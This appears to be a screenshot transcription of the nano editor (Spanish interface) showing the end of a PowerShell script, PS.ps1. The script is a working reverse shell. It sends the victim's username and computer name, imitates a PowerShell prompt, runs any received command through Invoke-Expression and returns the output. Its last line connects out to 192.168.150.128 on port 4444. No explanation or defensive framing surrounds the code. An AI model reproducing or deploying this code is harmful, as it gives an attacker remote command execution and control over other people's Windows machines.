 GNU nano 5.4 PS.ps1 * I
$listener.start()
$client = $listener.AcceptTcpClient()
}
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.150.128 -Port 4444
[ línea 129/129 (100%), col 1/1 (100%), car 4407/4407 (100%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea ^Y Rehacer M-6 Copiar ^Q Buscar atrás M-W Siguiente ► Adelante ^► Palabr sig ^E Fin ^N Línea sig.
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer M-A Poner marca M-] A llave M-Q Anterior ^B Atrás ^◄ Palabr ant ^A Inicio ^P Línea ant. M-▲ Remontar